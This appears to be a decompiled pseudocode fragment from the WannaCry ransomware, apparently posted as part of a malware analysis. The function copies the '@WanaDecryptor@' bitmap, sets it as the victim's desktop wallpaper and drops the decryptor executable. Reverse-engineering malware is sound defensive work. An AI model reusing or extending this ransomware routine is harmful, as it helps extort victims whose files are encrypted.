 1 int __stdcall sub_10004F20(wchar_t *Format, wchar_t *String2, int a3)
2 {
3 DWORD pcbBuffer; // [esp+10h] [ebp-614h] BYREF
4 wchar_t Buffer[260]; // [esp+14h] [ebp-610h] BYREF
5 WCHAR String1[256]; // [esp+21Ch] [ebp-408h] BYREF
6 WCHAR WideCharStr[260]; // [esp+41Ch] [ebp-208h] BYREF
7
8 Buffer[0] = word_1000D918;
9 memset(&Buffer[1], 0, 518);
10 WideCharStr[0] = word_1000D918;
11 memset(&WideCharStr[1], 0, 518);
12 swprintf(Buffer, (const size_t)aSS_0, Format, L"@WanaDecryptor@.bmp");
13 MultiByteToWideChar(0, 0, MultiByteStr, -1, WideCharStr, 259);
14 if ( CopyFileW(WideCharStr, Buffer, 0) )
15 {
16 String1[0] = word_1000D918;
17 memset(&String1[1], 0, 510);
18 pcbBuffer = 255;
19 GetUserNameW(String1, &pcbBuffer);
20 if ( !wcsicmp(String1, String2) )
21 SystemParametersInfoW(0x14u, 0, Buffer, 1u);
22 }
23 swprintf(Buffer, (const size_t)aSS_0, Format, aWanadecryptorE_0);
24 CopyFileW(aWanadecryptorE_0, Buffer, 0);
25 return 1;
26 }